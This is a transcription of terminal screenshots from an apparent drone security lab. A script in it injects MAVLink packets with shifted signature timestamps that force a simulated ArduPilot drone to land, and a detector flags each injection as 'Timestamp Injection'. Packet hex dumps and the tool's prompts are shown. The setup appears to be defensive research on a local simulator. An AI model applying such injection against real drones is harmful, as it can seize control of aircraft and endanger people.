 Activities
Terminal
Jun 29 10:58
jatin@jatin-HP: ~/Documents/mavlink_share
Class      : ATTACK-1  Timestamp Injection
Time       : 10:57:43.435
SysID/Seq  : 255/200
Evidence   : sig_ts 86400s ahead of wall clock  (0.003 yrs)
—
signing_jump    : 86400s (0.003 yrs)
abs_offset      : 86400s
gps_div         : 1
⚠ ATTACK DETECTED  [RULE]
Class      : ATTACK-1  Timestamp Injection
Time       : 10:58:14.430
SysID/Seq  : 255/200
Evidence   : sig_ts 246801s ahead of wall clock  (0.008 yrs)
—
signing_jump    : 160401s (0.005 yrs)
abs_offset      : 246801s
gps_div         : 1
jatin@jatin-HP: ~/Documents/drone_security_lab/simulation
jatin@jatin-HP:~/Documents/drone_security_lab/simulation$ python3 sitl_basic.py
[1/3] Opening SITL window...
[2/3] Opening Gazebo window (starts in 12s after SITL)...
[3/3] Opening MAVProxy window (auto-connects once SITL is ready)...
[4/4] Opening Wireshark window...
Window 1: SITL      — flight controller
Window 2: Gazebo    — 3D world (starts in 12s)
Window 3: MAVProxy  — type commands here
Window 4: Wireshark — live MAVLink packets (starts in 5s)
Wait until Window 3 shows:
Mode: STABILIZE
Heartbeat from APM
MAV>
Then fly:
mode GUIDED
arm throttle
takeoff 10
Stop:  python3 sitl_basic.py --kill
jatin@jatin-HP:~/Documents/drone_security_lab/simulation$
jatin@jatin-HP: ~/Documents/mavlink_share
00 00 00 00 00 00 00 00 00 00 00 B0 00 01 CC 95 01 38 A5 95 64 FD 20 E2 D4 9E C
0 A1 01
Time in signature: 2026-06-30 10:57:43
Sent packet (+ mirrored directly to detector port 14551)
jatin@jatin-HP:~/Documents/mavlink_share$ python3 custom-input.py
Waiting for heartbeat on 127.0.0.1:14550
Got heartbeat
Enter the secret key: key
Choose your mode - replay [0] or custom time [1]:
1
Enter whether you want to be in offset mode [0] or chosen mode [1]:
0
Enter your offset (e.g. 86400 to be 1 day ahead of the current time)
246801
Sending packet to switch to LAND mode
FD 1F 01 00 C8 FF E6 4C 00 00 00 00 59 43 00 00 10 41 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 B0 00 01 CC 95 01 59 71 D5 20 01 21 A4 17 C8 C
9 AE E3
Time in signature: 2026-07-02 07:31:35
Sent packet (+ mirrored directly to detector port 14551)
jatin@jatin-HP:~/Documents/mavlink_share$
MAVProxy Console
GUIDED> arm throttle
GUIDED> Got COMMAND_ACK: COMPONENT_ARM_DISARM: ACCEPTED
AP: Arming motors
GUIDED> ARMED
Arming checks disabled
takeoff 10
GUIDED> Take Off started
Got COMMAND_ACK: NAV_TAKEOFF: ACCEPTED
GUIDED> AP: EKF3 IMU0 MAG0 in-flight yaw alignment complete
AP: EKF3 IMU1 MAG0 in-flight yaw alignment complete
height 15
Flight battery 100 percent
Got COMMAND_ACK: DO_SET_MODE: ACCEPTED
LAND> Mode LAND
AP: PrecLand: Failsafe Measures
Flight battery 100 percent
height 5
AP: Disarming motors
DISARMED
Got COMMAND_ACK: DO_SET_MODE: ACCEPTED